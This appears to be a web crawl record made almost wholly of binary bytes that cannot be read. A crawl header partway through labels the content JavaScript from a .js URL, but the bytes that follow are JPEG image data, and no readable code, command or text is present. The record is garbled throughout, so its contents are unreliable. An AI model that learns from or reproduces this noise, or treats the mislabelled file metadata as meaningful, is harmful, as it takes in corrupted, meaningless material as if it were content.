{��Ud 9���n1�쒚��7\Mk{�yD^Q�c���Q*���oH�x��cξjeрn�(+��#��{��gme�&�}�c����_{$=�}�zP=�^Pa���=�W����Z�џ�����A���S�Y��C���R�*澡j�z���6��<�������}���c�v�k�e��ayh4���V$����7�?s8~��Krjf�ʟ��k��7��c�O��fL濰�r�;_�=5]��f�Of�T�� 5��rQ{��b�8��\>7p�/�*�*e���*�8��D�A��?a�S*\��dŉ�?��Q�y� 7:�%`�� ���h�������N:8���=� A�� +     !1AQaq ������0@���P���  ?���Պ��>�?��e��IGv�{i�:��&��Qwy�z�)sV ��eYM��l����o���c�{i�R��&5���~!��	_��'���]ބ�W��4<�U^K�9���,T-N���z� B�"���g���~���cy;��`��~��G���j�m���@�������l說���I�Z�M��y%�'T�yEr�Rp��}��a?�%H�����FZw	�� y�}�� X����ײ;>UV�65�yگ-����D�+n�`z�lA�!m�&��a	�H Pڻ ����?Hؚ��d� ^�ʴ���h⃄4(6���T��|�B�Wuw^|����b�r���T�a�����oK�=�"�m5�{��P�*Ub�t>��B-�Yf��u�U��[Jr����5��b)�r�������,�6��)ј[l����<��oV{&�/�A;�?����m�Q����w�[]�������y����&%�
�7o@"�~����f���C���V� �j�Ժ�sG���0���Z�� {y�C����e�p=^�Po�c�5P���l�Zכm\��ơ��� Yh�20śp�%���Б��RYbm��4N�-[��mʰѨ�gB�9E�%�F�`�7�jM�9>� \� �\�_c��̶�`�yB׽qӤ��s�۾��=�#�w����:�//�}Eu�P��������=��B܉d��]����]����7�S>�Q����P�F�-XB-��)�T)|��(
�5jU�����x*�U�g�۠Kj�V�E��ٚ7�3IZ(�tR��D(�r����$��ɦ�!�,	�GD|�UV�x���,@(�G����b$BXF�����Y��m��B�� ���c�	A�.B6�6�]��G�f�L���=���'W/��Ĉ��U�׈<����ۯ�@��4���V���3-�����(������Sp��P�����,,�lR)1 �8�:�7���K#Uu7_gbvٯC�[p�*���f�]�0,F��`��E6�1!�9�z�Ɓ2)��ɦ 7<c�}� A�e�P��xoUJ�{�vfQ�X��n�`�& Q��wip�SvL����w��}>�q�����	d3����]la����s\*/J3\�|�ar�\4vXF��R�ucah��vM`X��rjg�+��e�^�٨tgm�=���*
Z0jZ�PX��f(5e8�V�ՔU��<��ļZc*��5�[Y���W@X�<S�b�Cz�π*k:��o�����Qn���ևZ��I�;F8�Q�3LӴ ���Y�֗,�
�� ��D��k�Ĳ7,�!���v�(\;�:����
� Z�r!�ډ�����e�9=M���k��k��7Timvb��g!���#<RjK8iK�y��p��R��Ct��Lh/P�9Ui�K��Ka&�K��l�Qtί�����{Ӻnz�GA��%��� V��G���;���(�}��DB�;\�������?2�w�?�����l�G�)v�����	�H0-�����=P����O�	a6������I�*�CD_vz�ٜ¨�T�����Fs�V�,y@x��N�3�^Tl�V�Dxf�uޭ�h'���*� ��b���Xp�����i�^G[���pv d
*Ψ�!Zv?���`�jG`���Tyz_+�Uvn��ysN=��%�d(�1E;����ȩEM2���kqFc��0u#�&7H)��Ƹ�m�}&�eоWA�6< [�$��]�Y��bƂ����-�	2�;S�žB�]��������&K^�W���p�j����ѤH��Cm��L#�N�( ��J��Y �}#�U�K��s��Ә
�to�P* ʱ��6�l=��VW��w�{,��� �Z�w~���/jwaeE:L&c<�R�Q���c��$� �9 2�h�9����Ϣ.��+/A�⃁Vכ������ՠXvl+Gu�yv(%��NnC%�ꁻ��?���#�[�IK깨���%��&����W<e2��"�b�[�೺�B�4L��ho���ň�@�]���4����N���t�K������:�]V���okR��)�A��L�>��c��,�b^��"�fS��>�� iS�������.�ӗ@{E�-�]��V��'��:
3݊� 
:�]Z����9[U���ݙ���t�B�5VmŨ`�Ʃ\ ��d��V�nԩWriVD�,�f�F�k���=fr��\|��9G��_]e1�M��2�U(e����Su���t��јV���&T.(�B��"S+D'(`��XJ$Hk��c!��_�W��}aJ��� VɸUe�)���m�A\��}u���K)�(|/��:9�.-d2����F�jס��%���ʀ���ƵBB9�6����Ҩc�]�B
A��xB�I�ǧ�����==�H�N�HuJfj��*�o1�K���Q�'Z �H�%v )���

����einN�0� ��j`�r�f�hf;wv�� Ҩ �b�jK���6�i�t�|.7d�DX�f����-c��!� x�Wp3l)s@v5^�(w���=-4���fl���7O-�h��1�X��j\���1:K��7V�!j�,wLF"����gA�HM��A�n���B�w�e�l(=���,���@0�D���~�>+�wK��.��B�淢T0���-;���]l.��#b�Y�֚�w�X�T[�ǃ������)�[<�1RP [� �A�v���u���V���}7�h_��;�>kVC��>�4&��7;�x��1��̝	��u/!5K�����޵�%����"�H�Z\��ℳIfD�!!̲䇸�Qwo�W��e��f�<�5����?�b0��VvE��G[)#������Y�������-J^E+�� �i����^ �B�(ׯ�C�W$M�����z���'�Ca�'`0�2���^!��A������N�GH�[ pv��#���\SW��~�'�-��kD>�HC:���8n1 �ӆ�J�lT�rT!Ҹ[W����P`�O���֗I�T^�l�=��!�a��@���CG�!�O��B��UE���ϑV��^�e-�D�y>���3�A"z���V.�� �>_�#0����7Ǧ=��ؼC�ZG�P +�&���z�]�w��	B���Fb���'���/׈Y�+��|e�9@�e�������B�������*.Ũth#Z�����˔�,�����h = ���T��������2�ucPLF%W����v���Q�%��.�-��`It&�^��>"�pv������k�0	����V��C6ی�����Ȟc�[����O�5?|7AI�kq���0 ��0�R�lY�CO_x�bX� j� J�е�i�3�a�Vco^�҄�ϋ�5<G�o�P  �H�U�#�V��� �q��Ñ�e�3�!�{B��u]o��P
BP�;D�HX�IW�uP�CԹ�k-�Y���������	��v����i�Ǽ�G��k�z��i�����*k
��9����a���ֻC%�}�NAj��&������j	���г�B�c� �ff+JWH\�B��&�pp"4�:kE���=)mp�﫦��p����^I��<�f���V�h�������J<�u��}{��c�����m�v1F�	�P1නsdm��ja�Y��ֿ��ҼUw%zM��8�WF�k�bȇh"8f��[L����* �� ��Aߘ������3���x��^���V�� �7��n�<��9��j ��ׇ�m%=i�1ܟl< �����T��J�.�J��h\~�)�5�, 雗7��L[\K4%�gķ��
G�ጬ+����&
�=`VIy^!��7��(�h��aU߷�UM.އ��5T�q,IA8ޚ}��r'z�)�I��v����J�CFW�*�����"zǐ��?.=a���ӒĎfN[�E�f����ٶ�R�3H��C��{�+���+��Tp�b�]���Zjp�k���������]�g�P�������Z���ЌS��,�PY]��ȠS�� 6آ���Pa�z��΀'g���g=��:�z����Ln`�|R�/�������	Ӛ\���J��x`*��*W����ԣ�j��͡e(M��@�ĶaRVы��[+�4Fe�D���	���B˓6���C�*2��1�Xh]���^uo�7�<�D�Al�+��V�~���l^��p{��V�S�|�D�T03�E۬�4;x�PR�s�Z�e���G��뤸� ��-�@"�g5��mP��s���qN ֜�N��y����@�j��"�I�aFi*f½W�� ����.����^�N~��h�(}�
�n�Y������?��Q�& ��E~e`k1�`d�76�	k���2�� e���Hv���\oQj�&  ���Me�/$:�3M�Ԕi1�R9��J�F�� 3�s�4t:�J������fQr�rE�Yݫ���Pfc�m��M�[��ϕ@U�Ռ[)t����ZVL��}�B���hJq�� �[���Dv.)ļ�|��70�ҩ�u�V`
Qv�Keנ��0��ӭ@�F�����]quQ��+���Bh���/FV��E��s����,`�s-3�J?C�����.��n��U��0x��]d���5s���=����x}:�yw�`�*�� I)_NO��ag� 9� ��+���CW�ýS�|TZ�Z��[}�J�`b-*�B(��e�sġ�1��8%U��)�iL�+�ܨ�|�G�)��W��7k������7�?���V�Dh�h:�8�S�JM���������t�h� �·7J#���ߓՌ:���%��E=�sT��^V�b,4���\"C�"%憏�'�]1�5�>���������P	�Z��EM�)u��4&Ũ�����l�4�It.��P2��a��,�]H���mJ}_� �����Z��`OX��i��A�E�"O$x�.Z�)'Vh�*�Vg�]��eu���21 c�o�����Q8�@��U��&h�3���-�aU�E-@'�)�~����$�kG�A9��̳YH����Y�U�b�Gl�
X�)j
?@���j2�U1x	�/�ɼ�`@�OSo0���f"�Z����]kۄ��{� +n{9�O��6��8:֩Zkd���({z����.H� q�e:/ԁ�M�G��ub+��^����R1�m˱�yUXE�Pa�$��ӫ@aL�^����ou���wAh�j!U�Ӭ����K6��Y^���� �P �-j X�V�
e��gZ<���gf[v@7g���r0'�jsq}�lH0�CAA!�.�F��Wz�k��uZ�h�Z�X�]��~�j#��d%+�8M���b�9�nz���O�N��2���
��`G�f&�@�ڸ�+�ۤyO6Qc�Pn�=;|x��� G�c�\4v� mH˝�
�θ�(�D�9 �s*u�H�ئ�Pq�!�Mba���Q�K�i��%�O�l����)�`�,1�ì��KaәQ���"���^�(]��1)x:�Z��)ѷcVt�}@���dh3�J�v*�4���++��V�/H�V���հ���1��oR���e
�D���;`��5e��uK�cW )���LZ���U��Y�Cf����:±hi6YQB^!���j����M��S��������S�45�Z����� -i��D:�oj�ʂI�K�X�Dq�1ڳ���1)��c6�wB-������hKhb��5�b%�X�l��0h+���-[t�Y�Fh��0���X���{6���"	��=07����
6;6�C���O=!#*mjA�x���kQNŝ\�N�D
4%�֥ŕ�C�Z��7V�*r���T.u�;�d22�L�i!��Ɇ.�L4
�h�4r.�F
�p�97����j�E,j�ǣ)i}��J��Gi\��2�u�VU��Y�7*��H�hpB��5���L¡2C�,�u��Y��_��L9�-CB� +��Z�J�YF�N�cVS���ߘe�M�V���VD%̠�F02j�Y��W4�p��^�^�,�oX�R�.<����x��k*^��B^f���,j�%T5�N���	N2�AI�x�����3`h����t:=%��F+)d��+)\0��eA�7.e��\�B~U�۞-׬B�1�LO�f`�gY]4c���k��İe��ǄPS�B0��m���	KVM~�����o�*G���V�G-��o ��ߠZX�\b�v�]X�lח9�`�4ʮr`��"d����v�؊'7fW^�O�rԸ��Nt'��)KVӠ�_H�ռl���JQ��WX��e�'y e�NɋA��D4ܭ�D(0�(Cj
qK�]!hri�0���%��i�d�a���vߨ�!d..�ѿǞ���BT�@<He,-e�A�V�C�$��R�==�#�8���MR�&ZK1�$+��#��eJFTa�Uh�W��m�z7�*�S�j&҉�+�A[�m� �&�! �l;Ŭ^D�D �8�&(���<�{�M�߷,q.�{RVg{�.?ڊ�\�Z� K���#��-b�-ʇX��J`�F�o,�rG���%��Vxr�}���@�!?M'js����-�M����ɡ7����%wz�q�އ~k&kaڬx.DBd���	�ԅKU�X�7CATXv�.6��SU1'3;��k�Uף�����͝��4��)h�5x��>���C̨z���d�S 	�C�9�8����B+�<%܉.�r��t�E�+�L�[��|�:xJ༈7�����e�_yHQ4��e�a$L&f��|�	��aQB�3�4=��q�W�b�xP��-=�B3@'�Y����/_j�{O�����
 ��݇�g�B�X�e��S�#��t�J��N&h5Xsҡ�".]w�s���)eWj�]W>&��L�{���Z�e~	,̫c�'V�JJ`v�c��5CHʢvxĈ�!��r\�J��D�^Y����S��U�T��<D�=b�[�%�ն� ;����.�WM_�����w�e�ʨe�\T
�s^c�(��0~ Ђ�J��?
4F*��U�*Q�������D*��t��P4]��sO_a�w!�Õ?t����[
���rm��h��y��F�B持L�Eg�u��xr��t��ￕ�����fH=c��3S7ýK�v�Ҍ8��,L�a���L`�*9���he�(�īa��W1�y����r�&F�W^ۯ��j�}�M]"�z��w@�`"�^H)a��&M"4��:Ǩѕ(�f�2'�x��(]�ݨ��yFءD裢V5a��)��祽�����>J��~T�"��BU����BZ"�.��H+#�6a\d4S��y��8D�5ĵ��ն��jDF`{Ƣ��/CS�R��8��m���ꏟH�4���+�W.X�L�uy�j�;sF`�!�>_�� ���n��/���u�2:�'RSْ�U?S*AA)=�b|��=-N���p5 �����'�0k&i��|���(gE��2��̿��R���Ck\WDc� =���.N��~	kc��a�r�A�����gsR1����u�~g@���K zM|�.;K&:\��/�(ш7�O��^U�~��{�:��be��=[�;E0�u�&��a+)� a��T� AQؘ�/���N�� �<��j���3Y""ܼ��
5oqm���T��5��O�Hi`�>�1N�(P�9<�L9��X��r۪k/U�~3)(sQ]2*6x�,`�+x�(�&%b�+_��u�i+�z!��V�7��-�i���B>I�^J&�p��5S�5"��)' ���l�R
���<��Hr�і��:�>�谁if��0� ����O��ﴮ;��B�(Z�9`"]Aw�� Tkx�^�:K-��L5��v�MG�)���&Ry�<�t�nw~�@v:�g����`hJ�)a�z���ܝJ�7�2<Y��Ik�w�U�E��\k��2RT`�5�g���#��IW�<1��������Rg�2�a;TmV�c�h!Q��<'a$z,�@i� �����U!�FK�.�����0��6Nsʂ���'���\q�����6�K���>mF�ҧT2�Q�W3
*r�fJT�2ۻ/@nʳ0��X��a*����+�Xζr'Hs��G��
�;��52J�W+o��bp���.�c#�0�e�������fC�����:�B�pW�X�N�Q·У��d��k�3
�~��*��p{y,I��O�H�Ӈ���B��'2�)G�_Z��(�g�K�j��_I�G9p��y�1)��5(��q��ն�3�!j�]U__#����GUEt֭��V��G��拉�|:���Ϙ�&�:[����>�O�a�&�;��i��?sE���|8��p`E@QG�e�z��.�|�	��SS�����k�z?���3V����� >p����i��K��֯����-���	r#=Z,j����f\4�PsĿ4�F܏�8D�����n��.k�^�W���Z2�^@�q+�{��M&�o��%���+�h��U⴫�� ��W�Iu�ߪK���'��Z��#��)�Z�O̴�p?$�Ř~�2n�^Ĭh���E��K���M��(���a>�D��֧`��/_�O�?3������?|���?3������/#�h�舉��.�򠱠��*T�R�J�*�.q��Y�����\U����Z��x�@D�U�x�v�e����a@�a�R���-���(|7��[r��>r�J�*U2��I>;�F�/m��vAaz9��F�o��/ћ�}���Ry��h����}�=�!����?�b�c�|�N��u[U�h:1���Q��V���DZ�Zr>a� O��]iʏ�j���e����+-��7�C�����K�,�^�N��x������G�B��iDY���P�X��_����Vj7[�2��sF��xt�/�$f}/�iu���i���1hU�vo��R_�m�u�����^M^��'��1�v���� ]v�n�N�O�B@L����s��,� ��,��Ipը��1z����:8D
ʮ���I2�<j������+��C�=��g��V��%A�n�A|�"-�@�*q$.+�� �o9@�D�t=:�T(��:��!(T ���#�dk_F8��.�٦�賩!�J�5��1���1|B�e�캈f^ :"��H	[{a�>Oy�uO��`�)����1h8��4��py��cb�PX�d1�-�\���֧�Ԙ��o'��B�
(P�
��V���9&�+6�M���u��`������mh�D�?uX߭�W%w�����}t�	�FR� (R��T�R�J�� �hh�� (�r���PZ�֘���&�0 -�t]�\O�$���銽���
����!B�[��	ue֖x����WM^���
��-R((g� � ��@��D��	=�j����i�	��:#��m�D��D�Ǖ}������2�Q�8���Y���w'��l9B��K�#�9����Z�����O��s�A�q���~gf���z��)�,���~g��-A��[�����]�`b�G�{'�E��`uf�ܥ�V��ىV���Vh�e�Ľ�EFi` w'��u���/ |0��bɿ���,��`
hƯ�oxm�,7a���:�VSP
_*��5�����,v�P��S�m\���(X�o� �}��3V�D�n\�!%]�(U	R��6�+\W�v�D�����F�5f����*J����{t5׳��4���lſ?Y��f�ǁ�Z��G�+0肇q;�$M@:�����3ǂ��"� )qa��G��Ql�'���Y� ��^�%�`
%����,i+Xm	��y}�	��+�2!CCe"��eD���.Aޞ��mQ�;�N�Qm�>�VX�V�`�ϳ�'�n��?J�0���J�o#�n�s�D���w��IŢ�e_(;�P�P��k�`��ז)Xyw�����ԛ��
�&����54B���zɪ� nTrko�'� �bɧo|��#WE��`����][W��,X�W[[�C��s�n�$��>?��-�ݽ1���Q���k����7�������I�@�x'��<l�	�Iع},ɸF���N࢝߇��Jd�J��f�{����Uc�(���$(P�B�
&� �!��U����(��.�R��y ���!)��=|T(PcC�I�.)z>
��HC]/�PL��J1��,�(s�ڽ<p`˕�h"c���kO��ps�˿5-���h��/$2�,n�<���l*����f"( ����4P��n��J�c�mU�+��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20251106/8dd5e23b867d13916cea6273e18273d5.js
body_size: 13349
content:
���� JFIF  � �  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C�� ��" ��             ��             ��    �4��    ~iX���L�4�~\7�           �!�O�    �}+�A�            t��տv)m7u��f�u�]����]��m��Ⲽ��?��yoaϣ�� .            ���>�th|G��?Nz�cJ�k[.�ϵ��/����1��Vu�5�����}E��            >i�m�8��Zlv˪o�t��2S��?��5ip��g��� ͛�R_��٪���O1��    }֖�S뵦Ԓ��)�����   �C�V   ��,[:o����OE丹�|v��  Q�4��� ��4�h ��͈#�  x������������&��%D�_X9�⃩:˓l��   \֖�t٠�"h	�?8��8�l@�        ��N��H�sN��󠴮  >���:�r���H�"$������ٱt0       �'��Gu$D��9vRv�!ט��|�>Z��H�u�"H�"%���S��@       c��tW�DI��=G�w���.����>ʹ��^�"�6O.q�����$D�ײ8�t�        �)�J��h�#�M�^3����q$1��zR�y��oMm]|���rET������|        �g�:A4�Ϸ8�A��4��0<˴�V��">�����U�sA
l�e��k�S�|        �'�:G:���)Q5M�ZY�u��;&��h4�4�ߘ�C��@/KsWIVZ�9�@x�oW�hO�        :�~3���|��|�2�-*2�7��\-m���s�yZ�7��06���.����s���.��K
���        :�~3�ޞ\�м�6�-)�\S��Z6Ȧ����`�&�	� i�y�:����>hW�nY��
�       �e�?;�e�=	�3k��kL    _@s�� Uu$P�$���Ρ��*���        :��V�����:�|�:�Π    6n����E�H�b�^z��	��       Sy����:� �P    l��]��J��M��\��� �6�        ?O����o׌�نv`a�G϶ ���ǋ��>ߋ����      �F��Y4�V��0��jN�2u����o5�H��W���7��ݼ�r����a��YTT98{���jڧw�zs�oj&��>z����v��+N��������܂t@      ��=y�*��jv��74�+���\M��拃�J%r��:ҟ�cȥ~�g�ZiZ�z���y���5�T��E��+7������'������;n����      �u9�Uֺ݃VX�;��c!����|P�k�N�k�jSzj�����4yT�?����3��n�[�k�䘻e/vs�igqK�g�9����5��3�$��U�JO��D��      ���|�������1�vȱ�"�o:�@{��0�����g8                                         ?�� 4          2@035P!14"#$%&`���  ��J; CW|�	�	��_b�u��{Z�p����x�Ձfp�8!��>��>��xC5�ҙs��D�I8ۅ���d �p��"�Yv��D"�ںڲW�y+��}8l q�� |��,W�d�1d6)L�$���+���G���Hd���9����+�8"3��䟠V��"����%o�:C-���>=��� �!���J��'�&݈1�eP �E�lSg�V_���iObA"H��E#!B'$��$��D��!M>���-ԑ�=hn�,���ji~���s����� _��U� WK�>~֓�.!}�8�n�q�5���U�T��6$"��EYKe���:��!����������-o���-o���-o���-o���-92tVG{�KIӝG�E�a�� q�s/��ׯ�z?���xTG��:�;�tre����yi��O=� ;w(��̣���G��q� D��E�."L%Gψ����:yshݤs;��
#C�4t��jj!؂�q[���GO1��{xy#��\aT8��<JëK�!�"n9��z}C��`kB�t��jni�r+�r������	oz o�g�OO�5&��V�8�6�1�G�ܧ�K���-.'���l�V�gi���R=��=:2��Zv��݊%+��͖J��rc� 3�G�ܧ�FK}sz1/nR�@CZ�+���R=��=:2?��j��mĺ�L�Sx���R=��=:2O�ӉH��i���^�U�qϚ���Sӣ#��1ƪ<��K��*�Lܕ����>k�� c�ON����ȯ�0��M��9����Sӣ ��[��W���=:'�9[��W���m7�e[R��=}S�_P��	v*6�%"����ѤXS�*ܓD�h���ݶ`��)�$�g(�^p�8*���G�"���֞�����*�L�p�
�2�d+��S�::�e��Kezio-m��Մ!MU�!-v�`m]��V�dTi�JL?(��x�S,TFPdCj��4�ךgk�3���i��͓4�a�	4��YS0r$7�Ļ>eQ�x����f�H�J�1�!��-���Rd�+gv�T_�a�`�GV5��.<�w��]	rt�n(^|6��m��JԴ���?Z��Fe7)�A��1N\i���3(�9���>��o2��W��a��{k�ڨ�(�!Զ�2��
`���IF��b�=/�Z#�Cj���^lsƑ���/8SĒ��xX�8�+�}Z�K�vf� �}� �Se|570����j��G����"�"jKƶ���ou�(��*�["�M��D�w���}Of����8�r/��
�+MdMD���م�ة,�ĸ%��O��E��Gh#;�Kv͢_���?�����iZ!!z2P+ǝX�Z$
�"��]�?��\`㬧��$�H)�~S�Qc>Q��*d�I��%*��z����f���ܬ�I,[k=��=2�Œ�ܱmXʎ�~E�`��r��r �Wd�^�Ub�499a�� �,2�z�����2�S	��fJ]�#"��%�n��r$ݝ��{����1{�]�b��u�� ]q�N:���m���]�.�^�;���� �o�� 4        1 !0A"23@QRq���Pa������ ?���sb��4��Cw��nn|�Mk�Tأ�orMG��i��Q��)�Oy����8�g�� }��j��d~���Q8�6��R�!�I���U��Ln[��k]іvV?�k�$k�~� �=��,�F� ���1D�{yML�e��g
�`���
��h(0`��>e2��h�O�3�oR�u`�V���Q=����-#> i9-[���n���T��sqm�b6@X[L�~�_K������u����]}/�~W_K��/LUH,;?$w�:%nmB��Oˏ3q7f&cv�G/!#p:��vjyy	b��9��;N�p6*�y+�G��tIq�TĖo�Wˏ�fy1�vZ);�M_.5S�c܁-7	�7��07福�t�f8՝���KCEʑ�Gb:h��Mnc�[� ��(�c�{����-�b��:k�o��
�ͼVmW�X7�@{i�=�8��HŚS�^n�^������|T��\\n|�����p�>�MߓrA���O�%K�{�M�&�y9�����'r~J������H�P-n ��M8lpy��9@�J�7�Z��������	��s^��� Naz2x�U�b��Y���/�� Sm����}�K	�w7r��@�n_h-m��,6)�|!P�'�y�Uwc nJ�� ��;i�n�G쪷��qrш�k�V7z������ 1         ! 012AQ"@R���3�B`��� ?۠��eg}�QPYE���t���c��BxD�CEU
ɞ�r��/���7�?~���/��ߴMP�T{Jɩ6������%�H�(XEc��9AfQ�.�����"߶�﬚X{Mjy~���(��W��������e�[M)���~�(�]J_XT�w��]iYf��p�3��rw�rw�o�{E �c<#`k��a�؍Κc���Y3��%��?��Y3��%��?��Y3��^O,��4HlKm���lSu��l/�5�.�7_a-���&�6��/_a*n�º��_Һ 'b����:%��� R |�����%�]\�M']�2�|����p5�����:j���N��Ns��.1hPX�B E��W�4�u�Rs�\ZK����IOSlU��뾤�;��}4}w�0�F3'qX=@��w�)2!T(��2�1��G��� ��."���vKZ,�q������4����!�e� B6�m�{81/X >�2�����%��qM�wW�&�Z&2��r0��b�����i��V��'���C�;B�-lF'� �k�Aa/��>|&���������C_�x���ED�k)��
�F5��{� ���H��1sQ�g$�ρ/�I`H��x���o�#
��+���� K      ! "1Qq#024@Aar�PRs�����35Bb����CS`������$ct����  ?��%1^q�3�#WW�7�F�r�{<���*5�� i0]q�:�4�V�AqIU�Qa�iQ�_�"��.Z"��4ui�����8(���@qC�n� \JʹzJ�*��#�f�Jm������E�eb��h [�����b�J�{��^U �cfR����^HBR�;��O��Θc��U�cՠ�d5�RF�#D%��ۭ��X&Mj�f�C	�
֭�R�� y#;5	k5>��
��4��W� ��
���^i	
��Ym���* u��_�Q�e��k��;|��F}�pA�8�WM�Heכp�9Q/��PۈmNXP4H��%�&�Y��J��F��ƨ*�u�ť�1}nU �P��y ���4�1�IH�K�%8�\5�vPQb�p�R
��8���ŧ�V{c�qH�c����HB�
,���M
�+R�"f�f�L8
V�B�e.�z�Vbm�����}`<�>��O���ポl��3��'��x=,�t#F�tYM��{GQ�/&���૧�2��M�Qء��Q::ժ.a�C�)0���QI�w�����v���_t���G9g��Y�s�|A�G9g��Y�s�|A�G9g�b>�+�|RQ�}�@Kb��nu5�e]��q�K�*�5,�!�M�j�ӟ`���0ϼ8GE�O��);2]�87�Dz� ~)� g8{ %��qt���Ǥp������0Ra��;;<�6d�J����wh��7���>�y;2��lrs���`Zqf�Cr�}�y�u�;2��ɴ�� ����k�2���h낍��"��jfih?��Ե����jmZ�)�ĳKuZ�!3�E�^���܂�T���JE��3k����h���P�WyKWЦ(�B��:ꬡ��5)�I�����o�Tڇ^���g$Vjow���'���9n� �5�R�m)F����N�JN̋.̲�jS�@RX�*n���7���'�2���6a�R�(������<"5�RRo/z2xW�wbre;� ,�{��3_��L��=��ڜ�x� V}�R�L�{��p���oh�-L'�Ʊ	[f�P�9;͓����VT�x��S��҆�3[S���J8sڽ=܂��w6>qSy9R�O�r���0�z�����'8k��j�
������I�lve��W�r���6a��=�'4
�ꦔŭ�=���(d�t����_	�s�zP�5�{��o��;��3]�-����t���+�l����z��)ө�3~{b½Xyz��-w��=���J�Rj���M�M��=*ܺ��3�V�d ��Є����Е�HϔIغG3� 7��h<H͗lm5�̪�#@����fq�t[A�&Y�^��*�c3�9�ς��3>
����*�c3�,���V���6mN�RX(u
mcJT)�!�)ŝ	H�:��� �1�a�ߟ`�ۃXp5��4��t����N��p�ӿ��ne;��Tހ���zi����G֟ޘZѺ�
�ҒpbCN7Z�B>�>
���>�>
���
�ܻJ�X�!sA��0.fe�g@=j�LChm�VՑJ�3&ꐫ���vm���*�4C
��[�[�������u�u�Ό�0���eP����� ��wrZUj��C@�h��%��,�V��I ��RN�(�X�z;��b��㍼��m�f��A���ְ���B?�l;,m"����X����$��� ����`�l����6c��a��.�XI�+�\-:�02�r���q٦V�kU�D!��IBi�2f>����D��ĥd#2�Τ6���W�M��K)M��s�ZPĿ��שi�#�#��Z����SkEI}��q��,�u�ëtZBPJ���or��oX�M�V�+���ͅ�(��fjC|L�쁳;N	O���� �_ÆS�#߁���gfZC���y��d�|el�֚iC�,V��@U����0��J�G�k�l��~����gGTN�S�ȇ;���N2����3��%�b�v��}A(H����S��_�Mz%{�qh�KƏ6��E8j� bcv��R߹`fd&�,��.4�P������ ��W� �D�
��tA�4�� S�s���5��¨�6��Ő��
�wtBBl��&^uǩ�É4�����iE�}�\]Fo�$���뛮����2��C\_=���B.�� '�����U�I�謵�&�hH���y�Y��L�%{�q������� �����n��yn��z��>�5I���L&�Ƴ=*�QR��3}�zq�0�YZ�}4��5u�S��	A�[�G끤ɛ.jכۂ���8-�����v%�yl }�C�tYe<l�+I���6S�X~��J{"aeB�(���6�R��D��ZL�p�#uRV.m'�pc��Њ�V8����P��Z[q7]b9�_�I
Y5R�6P�hm�a�!Az
p<��m9���C�S��T�?�!�yh58�µ��!ڶ०��j�-T�MS������Q+�v��(*J�>�xV�(��B�.���\��vD�,��Y>��y�.,�}�W`�.)��UH����][}�R9��!�t� �c�?��O��9��!���,�Q�W�S�$��1x����WA��+�� A��� ,        !1AQ@aq���� 0���P��`���  ?!�� � �S�����?�=�+��%d�>�� !2`p5!@��+��T�)�*�Y\�h�D͡e� $�Ȑ7�Fxu�"�L��*xW�ѪO�)@A�˩�I�	��prV	)��I|�����K��!n�GR�<֦#�l%��xێ�T��"�҉w��H$2�	��^�R�?�-T�}\g���W�v]�)�8*N�X"Aì�~��-=!S�`�V��IBh��kS8�źF^֢�wpUYV,\j:��x�9�3K A'���a�x�р�����&Z"�.�m~Cˌ���� Y��kp��q�v�� K�S�ĳ�� Q���Pt>���>�Au^~q4߶e�O:�Ι,�d	��G脋�����8��i�q�p XZ[RN����	�lA��1�x��3�8�¥����w�x���߹�s�~�����;�<w�.���f�`�� � #�9G�2k�t�@r��2x�8�8�xڂ��T�������s�;��]q�:k���V����
����8�cj.�8�
���}�ڳ*�º9c�8�8�ڻ�ϟ\#	��K�^��4�X����8���/� )̟�V���q�qǵIx8��30cQ�_����+��8�8��vh�8㚑_6�C;:Vp��.�q�O�a�I�8�J=g1�/��v��8�=��H�8�9�� �-��N��Qҍ��jp	��W�8�8���qǋ�<x奬�y19"N8�=��G.<\q�zA��i��W$�!�8��:m]�Ѽߛ��AqX� b"��!`>y���:m]�8� h�l�^"`�qq�r�j�ƾ�8�9�tڏ�1�5�U{����Dl��8�Mxw�!����^#M���(ħ�mٷ �q��z�G���<�mG�G��d9�~� ]՟�rRC$��(�8��m]����YLۈ����țӅQ��~�q�<��Wf�8T^�A�� 
�ҍ+�P�\7e�q�<��Q�Dq�5�`��q��ڏ�1:��w��m@��8c����3<q���=��>+L���':�vC�6	���5\�0Ed�8�'�`ڮ.�|Q�E�N��u�l���g�c7z�r�t��@S�"� � $ ��/��!?@ &�t�I�<��y'��O��Sxy���_�A/B !��@yi2� pݡX����.���V�Ž �4C��v<�XåR�1�+�e��gx"6���a�1�BɔP��C��Y��j	WY�j�^G�`�-�Ca��8��LM2υj/8v�x�P@
QH�7i�XZM@5���p*&���BO�� I@�[�ӹ��:u�K�Y?ɗ�2*��3�� r����$*L��J	a��*��7��	��-��*ѡ������81������5�<�p6��[��R���*+� "��kl$T/��b����8	�� �ԠZ���t@V�׫;ƥ�l��Z��|L���4��Ft�� ���dU��R�|@b{�A����]�C)�R<O<&�@Ik74�ozF�G���&��~���C)��yJQK����8,k�`�lI�8|`C��n
Q���hc��'jw��*r�(�� 5.dB�#y�]H�Ѧa��eA�ߊ�3�!_�� �?�us�\w'�.�#�c� �u�gl
��, �dHh�>�zx��D���9�h��כ\��SZ����|�jTơD+�W=�䙺L9���($�Yw� ����3'�a^B���c�V��@�%��w�O�0��2�\&y�w\V������� �]�wss�\����14	���`�T
M�/�%N?L:E�'<�4kM9C7~��~L��FN�7(cp޿�q�$�U$�Ꮩ�A��1Q�Wȉ9`XF�7��$�x4�]� �s�����3��g�7�]�G�4nτ!���鶌D�|ݻ � )
���                                          
�              ����0             �Jl��      �@        d0   <�#    ��8���@   ���        _f   -}��        ��  ,0�         �!L,��,�         1�|�\ C$         ��~�τOt0        L�8 .0�         h�:  �b         /�� 0C�        ��    |ʀ        �     2� @         �     E(c          �8� �        A WȌʃ� �@      ��cs���       	δE�(�0��       8��0 J                                        �� *         !1A0Qaq�� ����@���P�� ?�u��{�Z��̷���B6c�nU��mѹ��G��Ҋ�����p�T�U�83#Wu>�_�(��3������kտ�IPF�"hY��[M5i��P�5YS!�t�y������������^�Yg~�4,����r��`���np��㊻����U��ꓞ��<b]�^����Zp�"4�^�����a)�2��RT�@|� ڏ�G���Q��t�w1�ߴJR�T�4|؟6T�P���*Z�f>\�"T�R�{��%J�� 